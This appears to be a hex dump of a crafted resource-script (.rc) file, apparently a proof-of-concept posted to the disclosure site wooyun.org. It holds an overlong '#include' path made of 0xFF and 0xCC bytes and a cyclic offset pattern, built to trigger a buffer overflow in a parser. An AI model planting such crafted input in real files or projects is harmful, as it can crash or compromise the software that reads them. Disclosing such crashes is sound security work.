 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 23 69 6E 63 6C 75 64 65 20 22 44 FF FF FF FF CC #include "DÿÿÿÿÌ
00000010 CC CC CC 78 78 78 78 78 78 32 30 32 30 32 30 32 ÌÌÌxxxxxx2020202
00000020 30 32 30 32 30 32 30 32 30 33 30 30 30 33 30 30 0202020203000300
00000030 30 33 30 30 30 33 30 30 30 34 30 30 30 34 30 30 0300030004000400
00000040 30 34 30 30 30 34 30 30 30 35 30 30 30 35 30 30 0400040005000500
00000050 30 35 30 30 30 35 30 30 30 36 30 30 30 36 30 30 0500050006000600
00000060 30 36 30 30 30 36 30 30 30 37 30 30 30 37 30 30 0600060007000700
00000070 30 37 30 30 30 37 30 30 30 38 30 30 30 38 30 30 0700070008000800
00000080 30 38 30 30 30 38 30 30 30 39 30 30 30 39 30 30 0800080009000900
00000090 30 39 30 30 30 39 30 30 30 61 30 30 30 61 30 30 090009000a000a00
000000A0 30 61 30 30 30 61 30 30 30 62 30 30 30 62 30 30 0a000a000b000b00
000000B0 30 62 30 30 30 62 30 30 30 63 30 30 30 63 30 30 0b000b000c000c00
000000C0 30 63 30 30 30 63 30 30 30 64 30 30 30 64 30 30 0c000c000d000d00
000000D0 30 64 30 30 30 64 30 30 30 65 30 30 30 65 30 30 0d000d000e000e00
000000E0 30 65 30 30 30 65 30 30 30 66 30 30 30 66 30 30 0e000e000f000f00
000000F0 30 66 30 30 30 66 30 30 30 78 31 30 30 78 31 30 0f000f000x100x10
00000100 30 78 31 30 30 78 31 30 30 2E 72 63 22 0D 0A 0D 0x100x100.rc"
www.wooyun.org